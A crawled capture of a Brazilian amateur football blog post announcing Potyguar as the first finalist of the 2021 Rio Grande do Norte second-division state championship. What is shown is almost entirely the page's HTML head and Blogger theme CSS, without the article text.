

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html
body_size: 30294
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://esporteamadorrn.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://esporteamadorrn.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Esporte Amador RN - RSS" href="https://esporteamadorrn.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://www.blogger.com/feeds/7338873438730205650/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://esporteamadorrn.blogspot.com/feeds/7997200322702339769/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAREWApl5u2UY_kbboW_mFXwgHxxidljZC3LZaUITLvhEUFHnO1oBfsex9lGGqCGtpgNd-dVpvGtsQxzLZw4QULUQ_Xu95ZMech7_FZ4B35aSPa5eiTIqxrvgvE3lKrAx3c1-K1Bwp888/w640-h407/Potyguar+na+final.jpeg' rel='image_src'/>
<meta content='http://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html' property='og:url'/>
<meta content='Potyguar é o 1º finalista do Estadual da 2ª divisão' property='og:title'/>
<meta content='O Potyguar é o primeiro finalista do Estadual da 2ª divisão de  futebol do Rio Grande do Norte de 2021. A definição ocorreu na noite  dessa ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAREWApl5u2UY_kbboW_mFXwgHxxidljZC3LZaUITLvhEUFHnO1oBfsex9lGGqCGtpgNd-dVpvGtsQxzLZw4QULUQ_Xu95ZMech7_FZ4B35aSPa5eiTIqxrvgvE3lKrAx3c1-K1Bwp888/w1200-h630-p-k-no-nu/Potyguar+na+final.jpeg' property='og:image'/>
<title>
Potyguar é o 1º finalista do Estadual da 2ª divisão
        - 
        Esporte Amador RN
</title>
<meta content='type your description here.' name='description'/>
<meta content='type your keyword here' name='keywords'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,400,600' media='screen' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Oswald:400,700,300&amp;ver=3.5" id="font-oswald-css" media="screen" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Copse';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/copse/v16/11hPGpDKz1rGb3dkFEmDUq-B.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Traduzido Por: http://maistemplate.blogspot.com.br/
Theme Name: MetroZic
Author: Jackybaby
Author URI: http://responsivebloggertemplates.net
Tags: Newspaper, Magazine, News,reponsive blogger,2 columns
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ee1133"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px 'Raleway',Helvetica,Arial,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#555"/>
</Group>
<Group description="Themes Skin" selector="body">
<Variable name="body.background.color" description="Main colour theme" type="color" default="#ee1133"/>
</Group>
<Group description="Links" selector=".wrap2">
<Variable name="link.color" description="Link Color" type="color" default="#cc3300"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#993322"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff3300"/>
</Group>
<Group description="Blog Title" selector=".titlewrapper h1">
<Variable name="header.font" description="Title Font" type="font"
default="bold normal 40px 'Raleway',Helvetica,Arial,sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#333" />
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#10afe9" default="$(color) url(//www.blogblog.com/1kt/watermark/body_background_bubblegum.png) repeat scroll top center"/>
<Variable name="body.background.overlay" description="Overlay Background" type="background" color="#10afe9"
default="$(color) url(//www.blogblog.com/1kt/watermark/body_overlay_bubblegum.png) repeat-x scroll top left"/>
<Variable name="body.background.overlay.height" description="Overlay Background Height" type="length" default="121px"/>
*/
/* Use this with templates/1ktemplate-*.html */
/* Navbar Frame
----------------------------- */
#sidebar .tabbed_content .widget h2,.navbar {
visibility:hidden;
display: none;
}
header, nav, section, aside, article, footer {display:block;}
.selectnav {
display: none;
}
#navbar-iframe{height:0;visibility:hidden;display:none}
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
body{font: normal normal 14px 'Raleway',Helvetica,Arial,sans-serif;
color: #4f4f4f;
line-height: 24px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
font-smoothing: antialiased;
-webkit-font-smoothing: antialiased;
background: #10afe9 url(//2.bp.blogspot.com/-WOCXe7dFINU/VEbZ3YrIZiI/AAAAAAAAQR8/MYI-2ZkbpLk/s0/pict1.jpg) repeat scroll top left;
}
iframe,embed{max-width:100%}
input[type="radio"],input[type="checkbox"]{width:15px;height:15px}
input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}
.left{float:left}
.right{float:right}
.center{margin-left:auto;margin-right:auto;display:block;clear:both}
.alignleft{float:left}
.alignright{float:right}
.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}
.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}
a:link {text-decoration:none;color: #0040c4;}
a:visited {text-decoration:none;color: #205191;}
a:hover {text-decoration:underline;color: #005efa;}
a img{border:none}
h1,h2,h3,h4,h5,h6{font-weight:500;}
h1{font-size:30px;line-height:36px;}
h2{font-size:24px;line-height:30px;}
h3{font-size:22px;line-height:28px;}
h4{font-size:18px;line-height:24px;}
h5{font-size:16px;line-height:22px;}
h6{font-size:16px;line-height:22px;}
blockquote{font-style:italic;color:#858c96;margin:30px 40px 30px 40px}
blockquote p{font-style:italic;color:#858c96}
strong{font-weight:bold}
em,dfn,cite{font-style:italic}
dfn{font-weight:bold}
sup{font-size:11px;vertical-align:top}
sub{font-size:11px;vertical-align:bottom}
small{font-size:11px}
del{text-decoration:line-through}
ins{text-decoration:underline}
code,pre{line-height:18px}
var,kbd,samp,code,pre{font:11px/18px Consolas,"Andale Mono",Courier,"Courier New",monospace}
table{border:1px solid #ccc;border-width:1px;line-height:18px;margin:0 0 22px 0;text-align:left;padding:0 5px}
table .even{background:#ddd}caption{text-align:left}
tr{border-bottom:1px solid #ccc}
th,td{padding:5px;vertical-align:middle;text-align:center}
img.alignleft,img.alignright,img.aligncenter,img.alignnone{background:#fff}
img.alignleft{float:left;margin:1px 15px 10px 0}
img.alignright{display:block;margin:1px 0 25px 20px}
img.aligncenter{display:block;clear:both;margin:10px auto}
img.alignnone{display:block;margin:10px 0}
/*----- [[ universal image classes ]] -----*/
.alignleft,#content img.alignleft {display: inline;float: left;margin-right: 10px;margin-top: 0px;}
.alignright,#content img.alignright {display: inline;float: right;margin-left: 10px;margin-top: 0px;}
.aligncenter,#content img.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;margin-bottom:7px;}
img.alignleft,#content img.alignright,#content img.aligncenter {margin-bottom: 8px;}
/* ---- Misc Classes -----*/
.small_h	{ font-size: 18px; }
.small_text	{ font-size: 11px; }
.hide		{ display: none; }
.first		{ margin-left:0; padding-left:0; }
.last	 	{ margin-right:0 !important; border:0 !important}
.top	  	{ margin-top:0; padding-top:0; }
.lastpost	 {border-bottom:none!important;padding-bottom:0 !important;margin-bottom:0!important;}
.left  		{ float: left !important; }
p .left		{ margin: 1.5em 1.5em 1.5em 0; padding: 0; }
.right 		{ float: right !important; }
p .right 	{ margin: 1.5em 0 1.5em 1.5em; padding: 0; }
.thumb 		{ padding:2px;border:1px solid #ddd;margin-bottom:5px;display:block;height:1%;overflow:hidden; }
/* =======GENERIC===========*/
p { margin: 0 0 8px }
.flow_hide {display:block;overflow:hidden}
/* Image classes - addition to styles imported from style.css */
.alignleft,.alignright,.aligncenter {line-height:0;display:block;margin-top:0px}
.aligncenter {margin:0 0 10px}
/* ******************************************************************************************************************************************** */
.wrapper{width: 960px;background:#fff;padding:8px 15px 20px;margin:0 auto;border: 1px solid #d9d9d9;
box-shadow: 0 0 0 3px #F0F0F0;-moz-box-shadow: 0 0 0 3px #F0F0F0;-webkit-box-shadow: 0 0 0 3px #F0F0F0;border-bottom:none;}
.wrap{width: 1130px;margin:0 auto;}
.wrap2{width: 1130px;background:#fff;text-align: left;margin: 0 auto;overflow: hidden;padding:8px 15px 20px;border: 1px solid #ccc;}
.wrapper:after{content:"";display:block;clear:both;}
#main-wrapper {float: left;font-size: 100%;width: 750px;word-wrap: break-word;overflow: hidden;}
#main{width:100%;background: none repeat scroll 0 0 white;float: left;margin-bottom: 5px;overflow: hidden;}
.post {padding: 0;border-bottom: 1px dashed #999;overflow: hidden;position: relative;width: 100%;}
#homeblogpot {font-size: 14px;font-weight: bold;margin-bottom: 10px;border-bottom:2px solid#555;}
.post-entry {line-height:1.4em;color:#515151;}
.post-entry img {border:2px solid#333;margin:10 8px;max-weight:620px;}
.border_15{margin-bottom:15px;border-bottom: 1px solid #e5e5e5;}
/* --------------------------------------------------------------
-------------------------------------------------------------- */
/* --------------------------------------------------------------
Top Menu Bar CSS
-------------------------------------------------------------- */
#topmenubar {background: #000;border-color: #080808;height: 50px;border: 1px solid transparent;}
.topmenubar-link {width: 1130px;margin:0 auto !important;padding: 0;color:#fff;line-height:50px;}
#top-menu-left {width: 60%;float: left;}
#top-menu-left li{line-height:50px;padding-left:7px;padding-right:7px;}
#top-menu-left li{float:left;margin: 2px 0 0;}
#top-menu-left ul li{}
#top-menu-left li a{font-size: 13px;color: #fff;}
/* Search */
#search-block {height:50px;overflow: hidden;float:right;width:39%;margin-left:5px;}
#search-block:after{display: block;width: 0;height: 0;position: absolute;top: 14px;z-index: 2;right:30px;border: 4px solid transparent;border-right-color: #F88C00 ;}
#search-block #s {
float: right;font: normal 11px tahoma;padding: 9px 12px 8px 12px;width: 110px;
color:#aaa;border:0 none;border-left:1px solid #ececec;
-o-transition: width .7s , color .4s;
-webkit-transition: width .7s , color .4s;
-moz-transition: width .7s , color .4s;
transition: width .7s , color .4s;margin-top:13px;
}
#search-block #s:focus {color:#333;width:150px;}
#search-block .search-button {
background:#f88c00;cursor: pointer;float: right;color:#fff;
height:30px;width:60px;display: block;border:0 none;font-family:Oswald;margin-top:13px;
}
#search-block:hover .search-button, #search-block:hover #s {opacity:1;color:#444;}
/*----------------------- HEADER CSS  ------------------------------*/
#header{display:block;width:100%;background:#fff;}
#header .wrapper {padding:0 15px;margin:0 auto;width: 960px;border-bottom:none;}
.header-wrapper {width: 1130px;min-height:110px;overflow: hidden;position: relative;z-index: 999;margin: 0 auto;}
.sitelogo {width:50%;float: left;overflow: hidden;z-index: 999;margin: 15px 0 10px;padding: 0;}
#header .sitelogo img {border: 0 none;background: none;width: auto;height: auto;margin:auto;}
#header-inner {padding: 0;}
.titlewrapper h1{font: italic bold 36px Copse;color: #02a6e2;text-shadow: 2px 2px rgba(0, 0, 0, .1);}
.titlewrapper h1 a{color: #02a6e2;}
#header .header-right {width:468px;float:right;margin-top:15px}
/* ={ MAIN NAVIGATION } */
#mainmenu {background: #222;float: left;height: 50px;width: 100%;padding: 0 0 0 0;margin: 0 0 0 0;border-bottom: 5px solid #10afe9;}
#mainmenu .wrapper {padding-right:0;padding-left:0;margin-bottom:0}
#submenu{background: transparent;margin-bottom:10px;}
/* DROPDoWN MENU & RESPONSIVE MENU */
#nav {}
#nav ul {margin: 0;padding: 0;}
#nav li {background: url(//3.bp.blogspot.com/-GUh9UbWqUr4/UlBzMAlrbII/AAAAAAAABCI/dceZOq7l2tk/s1600/menuline.png) no-repeat right top;
float: left;position: relative;padding: 0 28px 0 23px;margin: 0 0 0 0;}
#nav li a {color: #fff;display: inline-block;padding: 18px 0 18px 0;margin: 0 0 0 0;font-size: 14px;font-weight: 600;line-height: 14px;text-transform: uppercase;text-decoration: none;}
#nav ul li:hover{background-color:#10afe9;text-decoration: none;}
#nav li:last-child a {}
#nav ul.submenu {
-moz-border-radius-bottomright:3px;
-moz-border-radius-bottomleft:3px;
position:absolute;
top:52px;
left:0px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
padding:0;
border:3px solid#d900000;
}
#nav ul.submenu li {float:none;border-bottom:1px solid #222;border-top:1px solid #383838;border-left:0 none;margin:0;}
#nav li:hover ul.submenu {-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;}
#nav ul.submenu li:first-child {border-top:0 none;}
#nav li.mhome {border:0;margin-top:0;background-color:#10afe9;}
/*----------------------- menu.css Ends ------------------------------*/
/*---------------------------------------------------------------------------------*/
/* News ticker CSS*/
/*---------------------------------------------------------------------------------*/
.wrap-submenu{height: 31px;width:100%;background: #fafafa;
border-bottom: 1px solid #c3c3c3;}
#ticker-menu {height: 31px;width: 1130px;margin:0 auto;position: relative;}
#beakingnews{width:1130px;margin:0 auto;line-height:25px;height:25px;background:#F7F7F7;overflow:hidden;margin-top:5px;}
#beakingnews .tulisbreaking{float: left;display: inline-block;line-height:25px;margin-right:12px;color: #ffffff;
background: url(//4.bp.blogspot.com/-Gw6adWsRq6U/UjMy9mhAocI/AAAAAAAAAtY/-9Nq9uYoxKw/s1600/newsplus_bg.png) top right no-repeat;
text-transform: uppercase;padding-left:12px;padding-right:12px;}
#recentpostbreaking{float:left}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0;line-height:28px;}
/*----------------------- HOME MAGAZINE STYLE ------------------------------*/
#home_magazine_box {width:100%;display:block;margin-bottom:10px;float:left;}
#home_magazine_box .widget h2{background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;font-size: 18px;line-height: 24px;color: #222222;padding: 0 0 19px 0px;margin: 6px 0 20px 0;text-transform: uppercase;}
.home_mag_double_news_thumb img {width:110px;height:75px;}
.home_mag_box {margin-bottom: 20px;background: #fff;overflow: hidden;}
.home_widget_title h2 {display: inline-block;color: #FFFFFF;display: block;font-size: 16px;line-height: 24px;text-transform:uppercase;}
.home_widget_title h2 a{color:#fff;}
.home_mag_box .home_news_img {height:175px;width:49%;float:left; overflow:hidden;margin-right:15px;}
.home_mag_box .bigcolthumb img{overflow:hidden;}
.home_mag_box .bigthumb_full{height:175px;width:100%;overflow:hidden;margin-bottom:5px;}
.home_mag_box .bigthumb_full img{overflow:hidden;}
.home_mag_double_news {float:left;width:48%;overflow: hidden;height:90px;margin: 0 5px 15px 0;padding: 0 0 5px 0;border-bottom: 1px solid #dfdfdf;}
.mag_one_small_box {float: left;width:100%;overflow: hidden;height: 90px;margin: 0 0 10px 0;padding: 0 0 5px 0;border-bottom: 1px double #dfdfdf;}
.small_box_thumb img {background:#fff;width:110px;height:75px;}
/*******************************************************************
* 		Home News in Picture Widget
*******************************************************************/
.home_news_in_pics {overflow:hidden;padding-bottom:20px;margin-bottom:0px;}
.home_news_in_pics_item {overflow: hidden;margin-bottom: -8px;margin-right: -8px;}
.home_news_in_pics_item li {float: left;margin: 0 4px 8px;width:140px;height:130px;}
.home_news_in_pics_item li a {display: block;}
.home_news_in_pics_item li img {padding:2px;width:140px;height:120px;}
/********************************************
* Tooltip
******************************************/
.tipsy {padding: 5px; font-size: 11px;opacity: 0.8; filter: alpha(opacity=80);background-repeat: no-repeat;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjz_uJ7Eel8okgzVQUb4pAchGxp2TIzCmnipBHwGsRh5ukGeWLoidqH187E1QQOxhmQudBkF_cR8H7-Ob_iSNytkpXDshcjcV-vOuiUYYt9ie1XrUoCxohY7fr5fN0qUO6kG6xHVbjJ3A/s1600/tipsy.gif); }
.tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 200px; text-align: center; }
.tipsy-inner { -moz-border-radius:3px; -webkit-border-radius:3px; }
.tipsy-north { background-position: top center; }
.tipsy-south { background-position: bottom center; }
.tipsy-east { background-position: right center; }
.tipsy-west { background-position: left center; }
.tip_text {font-weight:bold;}
/*******************************************************************
* ===Home Video Style Widget======
*******************************************************************/
.lates_video_item {float: left;margin:5px 7px 15px 0px;width: 180px;height:auto;text-align: left;overflow:hidden;}
.lates_video_item img {display:block;width:175px;height: 135px;overflow:hidden;}
.lates_img_item {display:block;width:175px;height: 135px;overflow:hidden;margin-bottom:10px;}
.lates_video_item a {position:relative;display:block;overflow:hidden;}
.lates_video_item:nth-child(4n+4) {border-right:none;margin-right:0px;}
.lates_video_item:nth-child(4n+4) img,.lates_img_item:nth-child(4n+4){width:185px;}
.lates_video_item p {margin-bottom:0;}
/*----- ={ FOOTER } -----*/
#footer{}
.footer3-wrapper {background:#1d1d1d;border-top: 2px solid #10afe9;}
.footer3{margin:0 auto;}
.footer3 {color:#888;font-size:13px;}
.footer3 a  {color:#fff}
.footer3 a:hover {text-decoration:underline}
.foot-link {float:left; width:100%;margin:10px 0px;color:#fff;text-align:center;}
#bottomfooter {margin-left: auto;margin-right: auto;width: 960px;}
/*----- ={ INNER PAGES } -----*/
.entry-title{display:block;background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
line-height: 34px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;}
.entry-title a{color:#333}
.entry-title a:hover{color:#F76C3A}
/* Postmeta,Post tags displayed below entry or post title - used for default loop and single pages*/
.post-tags{background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
line-height: 34px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;}
.post-tags a{display: inline-block;
padding: 2px 6px;
border: 1px solid;
border-color: #D7D7D7 #C2C2C2 #C2C2C2 #D7D7D7;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
color: #353535;
text-shadow: 0px 1px 0 white;
background: #FCFCFC;
background: -moz-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(252,252,252,1)),color-stop(100%,rgba(224,224,224,1)));
background: -webkit-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -o-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -ms-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfcfc',endColorstr='#e0e0e0',GradientType=0);
background: linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
z-index: 10;
height: 17px;
line-height: 17px;
font-size:11px;
}
.post-meta{border-bottom: 1px dotted #ddd;padding: 0 0 7px 0;margin: 4px 0 10px 0;text-transform: capitalize;font-size:12px;}
.post-meta a{color: #fff;}
.comment-t {background-color: #a2a2a2;color: white;padding: 3px;font-size: 11px;}
.auth-t {background-color: green;color: white;padding: 3px;font-size: 11px;}
.stamp-t {background-color: #f86900;color: white;padding: 3px;font-size: 11px;}
.categ-t {background-color: #ee1133;color: white;padding: 3px;font-size: 11px;}
.tag-t {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFzJeRYMf81mzkj4XnBUCmCDo1jNtS-qlwon5t2lVXOoM2iz9oH7cx-PT638ow5TgGF8FKiSZybvCFSv4TouYtS-bDbRbvCvJ4zp34IvbT_h4EYeHe-Q-wCGU-B8clewuQoMb3_a4jmB5n1-agF9jV5iho=s0-d) no-repeat ;height: 48px;line-height:48px;}
/* ==========  Breakcrumb  =============== */
#breakcrumb {display: block;margin-bottom:10px;border-bottom: 1px solid #dfdfdf;}
#breakcrumb a {background-color:#10afe9;padding: 4px 6px;margin-left: 3px;color: #fff;font-size: 11px;}
/* ==========Heading within post=============== */
.entry h1, .entry h2, .entry h3{margin-bottom:10px;margin-top:10px;font-weight:bold;}
.entry h3.widgettitle {margin-bottom:0;}
/*====== Lists in post ====*/
.entry ul {margin: 0 0 15px 10px; padding-left: 20px;}
.entry .widget li {background:none;padding-left:0;}
.entry ul ul { margin: 0; }
.entry ul li { list-style-type: disc; padding:2px 0}
.entry ul ul li { list-style-type: circle; }
.entry ol  {margin: 0 0 15px 10px; padding-left: 20px;}
.entry ol ol { margin: 0; }
.entry  ol li  { list-style-type: decimal; padding:2px 0}
.entry  ol li ol li { list-style-type: lower-alpha; }
/* =====Blockquote within post ====*/
.entry blockquote { background:#eee; padding: 10px 20px 10px 60px;font-style:italic;margin-bottom:15px;border-left:4px solid #ddd}
.entry blockquote p {font-style:italic;margin:5px 0;}
/* Share buttons below post */
.share-buttons {background: #f5f5f5;overflow:hidden;width:100%;display:block;position:relative;border-top:1px solid #eee;margin-bottom:10px;padding:10px 0;}
/*======= Post author box========*/
.post-author {background: #f2f2f2;border-top: 4px solid #354554;padding: 10px 10px 5px 10px;margin: 10px 0;}
.author-avatar {background:#f3f3f3;float:left;width:80px;margin-right:10px;}
.author-avatar img {
width:70px;
border: 3px solid #fff;
display: block;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
box-shadow: 0 1px 1px #aaa;
-moz-box-shadow: 0 1px 1px #aaa;
-webkit-box-shadow: 0 1px 1px #aaa;}
.author-info {padding-top:5px;padding-right:10px}
.author-info p {margin:0 0 4px;}
.author-info p a {font-style:normal;font-weight:bold;}
.authorName {font-size: 20px;font-weight: bold;}
/*======= Related Post ========*/
.custom_images ul {display:inline; list-style:none}
.custom_images ul li {float:left; margin-right:1px;list-style:none;}
#related-posts {clear: both;margin-top:20px;margin-bottom:20px;}
#related-posts h3{
border-bottom: 4px solid #333333;
font-family: Oswald,arial,Georgia,serif;
font-size: 18px;
padding-bottom: 5px;
text-transform: uppercase;
}
#related-posts ul li a {color:#fff;text-align:center;font-size:12px;}
#related-posts ul {   margin-bottom: 20px; padding: 10px 0; }
#related-posts ul li {list-style:none;
float: left;height: 180px;margin: 0 10px 10px 0;width: 235px;
font-size: 13px;padding-bottom:10px;color:#fff;text-align:center;
}
#related-posts img:hover{opacity:0.7;}
#related-posts img {height: 130px;width: 235px;}
#related-posts  li:nth-child(2)  {background: rgba(0,200,255,.8)!important;}
#related-posts  li:nth-child(1)  {background: rgba(250,75,42,.8);}
#related-posts  li:nth-child(3)  {background-color: #FA8C27!important;}
#related-posts  li:nth-child(4)  {background: rgba(119,209,0,.8)!important;}
#related-posts  li:nth-child(5)  {background-color: #F9538F;}
#related-posts  li:nth-child(6)  {background:#E81750;}
/*======= Share box========*/
.btn-tweet,.btn-like,.btn-plus {float:left;width:90px;height:20px;margin-bottom:15px;}
.home-blogpost {font-size:13px;line-height:1.5em;}
.home-blogpost img{overflow:hidden;}
.home-blogpost{padding-top:8px;}
.post-thumbnail {display:block; float:left; width:200px;height:150px;margin:.2em 1em 0 0;}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager {text-align: center;}
.blog-pager-older-link,.blog-pager-newer-link{width:32px;height:32px;display:block;text-indent:-9999px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDfa7aapr8vdfSOENUw4KIVDzH82QrprF7wXibyeseoa2eLl0C5-fvzzXRShd-tNUAx1Fo66lqv0YPGu40CkvZP1e7_etzq4XQXsUtYPQPypQE2pgVNvrNO6J5fXDkOgyWcg0iGjIyXLt/s1600/rightarrow.png);background-repeat:no-repeat}
.blog-pager-newer-link{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXKlIetgD9YTrvfavcndfL8q_4eqRSDjmefr6o81_cOnOpLMx9nJow73nCWrN35CT9bhilLVrTvevHdu9SxPV3IVVAOqmzzRB98I9s-KLfL-aARTYQl2mZljKciVcUVZPf-ZTlnmtBgT3/s1600/leftarrow.png)}
.blog-pager-older-link,.blog-pager-newer-link{width:32px;height:32px;display:block;text-indent:-9999px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDfa7aapr8vdfSOENUw4KIVDzH82QrprF7wXibyeseoa2eLl0C5-fvzzXRShd-tNUAx1Fo66lqv0YPGu40CkvZP1e7_etzq4XQXsUtYPQPypQE2pgVNvrNO6J5fXDkOgyWcg0iGjIyXLt/s1600/rightarrow.png);background-repeat:no-repeat}
.blog-pager-newer-link{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXKlIetgD9YTrvfavcndfL8q_4eqRSDjmefr6o81_cOnOpLMx9nJow73nCWrN35CT9bhilLVrTvevHdu9SxPV3IVVAOqmzzRB98I9s-KLfL-aARTYQl2mZljKciVcUVZPf-ZTlnmtBgT3/s1600/leftarrow.png)}
.home-link,.Attribution{display:none}
.feed-links {margin-top: 10px;clear: both;line-height: 2.5em;}
.showpageArea {float:left; font: 12px Arial,serif}
.showpageOf{display:none;}
.showpage a:hover,.showpagePoint{background-color:#10afe9;color: #fff;margin: 0 0 0 3px;padding: 5px 10px;}
.showpage a, .showpageNum a{padding: 5px 10px; margin:0 0 0 3px; color:#10afe9;text-decoration:none;}
.showpageNum a:hover{ background-color:#10afe9 !important; color: #fff;margin: 0 0 0 3px;padding: 5px 10px;}
.showpageArea{margin:10px 0;color:#10afe9}
/* Page Navigation */
.pagenavi{clear:both;margin:10px auto;text-align:center}
.pagenavi span,.pagenavi a{padding:3px 6px;margin-right:5px;background:#fff;border:1px solid #10afe9;}
.pagenavi a:visited{color:#10afe9}
.pagenavi a:hover,.pagenavi .current{background-color:#10afe9;color:#fff;text-decoration:none}
.pagenavi .pages,.pagenavi .current{font-weight:bold}
.pagenavi .pages{border:none}
/* =SIDEBAR
-------------------------------------------------------------- */
#sidebar { float:right; width:330px;margin-left:20px;border:1 solid#ccc;}
#sidebar .widget {
overflow:hidden;
background: #fff;
display: inline-block;
margin-bottom: 10px;
padding: 0;
width:100%;
}
#sidebar .tabbed_content .widget{ border:none;}
#sidebar .widget h2 {background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
font-size: 24px;
line-height: 24px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;
}
#sidebar .widget h2 strong {
background: #fff;
padding-right: 10px;
}
#sidebar .widget ul.blog_posts_widget li {
position: relative;
overflow: hidden;
padding: 0.75em 0;
border-bottom: 1px solid #e9e9e9;
}
#sidebar .widget ul.blog_posts_widget li img {
margin-bottom:0;
margin-right:10px;
width: 6.1666em;
height:65px;
}
